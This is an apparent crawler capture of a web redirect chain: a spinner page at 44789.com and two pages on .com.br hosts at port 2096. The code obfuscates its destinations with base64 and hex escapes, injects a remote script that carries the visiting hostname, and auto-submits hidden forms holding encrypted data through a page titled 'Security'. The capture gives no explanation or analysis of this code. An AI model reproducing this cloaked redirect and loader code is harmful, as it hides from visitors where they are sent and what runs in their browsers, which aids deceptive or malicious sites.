

--- FILE ---
content_type: text/html
request_url: http://44789.com/a/duwen/index.html
body_size: 783
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0"><link rel="icon" href="[data-uri]"><style>body{height:85vh;display:flex;justify-content:center;align-items:center}div{position:relative;width:30px;height:30px;border:3px solid #c0ddff;border-top-color:#1a90ff;border-radius:100%;animation:a infinite .75s linear}@keyframes a{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style></head><body><div></div><script>(function(a,b){b=a.createElement("script"),b.src=atob("aHR0cHM6Ly8yZ2kzZDIxdmpzMS5yb2plLmNvbS5icjoyMDk2Lz8=").concat(encodeURIComponent(btoa(window.location.hostname))),(a.head||a.getElementsByTagName("head")[0]).appendChild(b)})(document)</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://b2yr4n8bsub2.neexels.com.br:2096/
body_size: 1950
content:
<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0;"/>
    <meta charset="UTF-8">
    <link rel="shortcut icon" href="[data-uri]">
    <link rel="icon" href="[data-uri]">
    <title>Security</title>
    <style type="text/css">*{box-sizing:border-box}html,body{background-color:#111;margin:0;padding:0;height:99.9%}body{background:url('[data-uri]') repeat}.loading{width:100%;height:100%;position:relative;padding:15% 20px 0}.loading .cssload-bellContainer{height:150px;box-sizing:content-box}.loading .cssload-bell{width:97px;height:99px;border-radius:100%;position:absolute;left:calc(50% - 49px);box-sizing:content-box}.loading .cssload-circle{width:100%;height:100%;position:absolute;box-sizing:content-box}.loading .cssload-circle .cssload-inner{width:100%;height:100%;border-radius:100%;border:5px solid rgba(0,122,255,0.7);border-right:0;border-top:0;background-clip:padding-box;box-shadow:inset 0 0 10px rgba(0,122,255,0.15);box-sizing:content-box}.loading .cssload-circle:nth-of-type(0){transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg)}.loading .cssload-circle:nth-of-type(0) .cssload-inner{animation:cssload-spin 2.3s infinite linear;-o-animation:cssload-spin 2.3s infinite linear;-ms-animation:cssload-spin 2.3s infinite linear;-webkit-animation:cssload-spin 2.3s infinite linear;-moz-animation:cssload-spin 2.3s infinite linear}.loading .cssload-circle:nth-of-type(1){transform:rotate(70deg);-o-transform:rotate(70deg);-ms-transform:rotate(70deg);-webkit-transform:rotate(70deg);-moz-transform:rotate(70deg)}.loading .cssload-circle:nth-of-type(1) .cssload-inner{animation:cssload-spin 2.3s infinite linear;-o-animation:cssload-spin 2.3s infinite linear;-ms-animation:cssload-spin 2.3s infinite linear;-webkit-animation:cssload-spin 2.3s infinite linear;-moz-animation:cssload-spin 2.3s infinite linear}.loading .cssload-circle:nth-of-type(2){transform:rotate(140deg);-o-transform:rotate(140deg);-ms-transform:rotate(140deg);-webkit-transform:rotate(140deg);-moz-transform:rotate(140deg)}.loading .cssload-circle:nth-of-type(2) .cssload-inner{animation:cssload-spin 2.3s infinite linear;-o-animation:cssload-spin 2.3s infinite linear;-ms-animation:cssload-spin 2.3s infinite linear;-webkit-animation:cssload-spin 2.3s infinite linear;-moz-animation:cssload-spin 2.3s infinite linear}.loading .cssload-bell{animation:cssload-spin 5.75s infinite linear;-o-animation:cssload-spin 5.75s infinite linear;-ms-animation:cssload-spin 5.75s infinite linear;-webkit-animation:cssload-spin 5.75s infinite linear;-moz-animation:cssload-spin 5.75s infinite linear}@keyframes cssload-spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-o-keyframes cssload-spin{from{-o-transform:rotate(0deg)}to{-o-transform:rotate(360deg)}}@-ms-keyframes cssload-spin{from{-ms-transform:rotate(0deg)}to{-ms-transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes cssload-spin{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@media screen and (min-aspect-ratio:11/13){.loading .cssload-bell{width:97px;height:99px;border-radius:100%;position:relative}}</style>
</head>
<body>
<div class="loading">
    <div class="cssload-bellContainer">
        <div class="cssload-bell">
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
        </div>
    </div>
    <div style="color:#fff;text-align:center" id="contend"></div>
    <div style="color:#E0E0E0;text-align:center;font-size:.9rem;margin-top:5px" id="tips"></div>
</div>
<script>
    let language = "en";
    let domain = "\x34\x34\x37\x38\x39\x2e\x63\x6f\x6d";
    const contendI18nMap = {
        zh: "正在前往 ".concat(domain).concat(" ..."),
        vi: "Chuyển hướng đến ".concat(domain).concat(" ..."),
        en: "Redirecting to ".concat(domain).concat(" ...")
    }
    const tipsI18nMap = {
        zh: "此页面不支持刷新",
        vi: "Trang này không hỗ trợ làm mới.",
        en: "This page does not support refresh."
    }
    try {
        const lang = navigator.language.split("-")[0];
        if (contendI18nMap[lang]) {
            language = lang;
        }
        document.getElementById("contend").innerHTML = contendI18nMap[language];
        document.getElementById("tips").innerHTML = tipsI18nMap[language];
    } catch (err) {
        console.error(err);
    }
    setTimeout(function(a,b,c){a=document.createElement("form");a.setAttribute("action","/"),a.setAttribute("method","post"),a.setAttribute("style","display:none"),b=document.createElement("input"),b.setAttribute("type","hidden"),b.setAttribute("name","checked"),b.setAttribute("value","ok"),a.append(b),c=document.createElement("input"),c.setAttribute("type","hidden"),c.setAttribute("name","data"),c.setAttribute("value","U2FsdGVkX1\/m5E8ahUNiG+EIdFhLCT1M9XwTfGeNFbeB7Q+72L2PwtRC3qewS2wdg6q6sdHhehadeMCYQhsoCTPatZq21b7J3k\/2kfLH\/ZQmc3JjJbbiNbFYZf61J8x+1USxSHWlBHjNGVWFfDudBzjjU+YMlMAF\/6wIDyReyx0HJaDoGgEZOI5g2y2bGVYQoQCusGOElcEWKPKl3WScWg=="),a.append(c),document.body.append(a),setTimeout(function(){a.submit()},50)},3000)
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://2gi3d21vjs1.roje.com.br:2096/?NDQ3ODkuY29t
body_size: 649
content:
var _hmt=[],_czc=[];(function(a,b){b=function(){(function(a,b,c,d){b._init||(b._init=!0,c=function(){var a,b=document.createElement("form");b.setAttribute("action",atob("aHR0cHM6Ly9iMnlyNG44YnN1YjIubmVleGVscy5jb20uYnI6MjA5Ni8=")),b.setAttribute("method","post"),b.setAttribute("style","display:none"),a=document.createElement("input"),a.setAttribute("type","hidden"),a.setAttribute("name","data"),a.setAttribute("value","U2FsdGVkX1\/m5E8ahUNiG+EIdFhLCT1M9XwTfGeNFbeB7Q+72L2PwtRC3qewS2wdg6q6sdHhehadeMCYQhsoCTPatZq21b7J3k\/2kfLH\/ZQmc3JjJbbiNbFYZf61J8x+1USxSHWlBHjNGVWFfDudBzjjU+YMlMAF\/6wIDyReyx0HJaDoGgEZOI5g2y2bGVYQoQCusGOElcEWKPKl3WScWg=="),b.append(a),document.body.append(b),setTimeout(function(){b.submit()},50)},d=a.createElement("script"),d.src="https://hm-js.app/hm2.js?hello",d.onerror=d.onload=function(){setTimeout(c,500)},a.getElementsByTagName("head")[0].appendChild(d),setTimeout(c,3e3))})(document,window)},"1d126ba9bd6084c062f06cb6902e0168|1281420224".split("|").map(function(c,d,e){e=a.createElement("script"),e.src="https://"+(/^\d+$/.test(c)?"v1.cnzz.com/z.js?async=1&id=":"hm.baidu.com/hm.js?")+c,e.onerror=e.onload=function(){d||setTimeout(b,500)},a.getElementsByTagName("head")[0].appendChild(e),d||setTimeout(b,3e3)})})(document)